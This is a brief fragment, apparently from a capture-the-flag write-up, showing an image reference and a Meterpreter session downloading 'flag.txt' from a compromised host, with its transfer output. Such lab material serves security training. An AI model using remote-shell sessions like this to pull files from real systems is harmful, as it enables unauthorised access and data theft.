 meterpreter > download flag.txt
[*] Downloading: flag.txt → flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): flag.txt → flag.txt
[*] download : flag.txt → flag.txt